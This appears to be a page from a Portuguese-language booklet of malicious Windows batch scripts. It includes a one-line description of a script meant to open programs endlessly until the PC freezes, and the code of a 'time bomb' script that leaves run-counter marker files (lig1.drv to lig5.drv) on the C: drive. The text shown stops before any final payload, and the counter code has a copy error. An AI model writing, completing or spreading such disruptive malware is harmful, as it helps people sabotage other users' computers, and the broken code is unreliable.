 goto Fucker:

Função:Abre varios programas sem parar, fais o pc travar



Nome:bomba relógio

c:

cd

echo off

if exist lig1.drv goto 2

echo > lig1.drv sdfsdf

goto fim

:2

if exist lig2.drv goto 3

echo > lig2.drv sdfsdf

goto fim

:3

if exist lig3.drv goto 4

echo > lig3.drv sdfsdf

goto fim

:4

if exist lig4.drv goto 5

echo > lig4.drv sdfsdf

goto fim

:5

if exist lig5.drv goto 6

echo > lig4.drv sdfsdf

goto fim



                                           53
 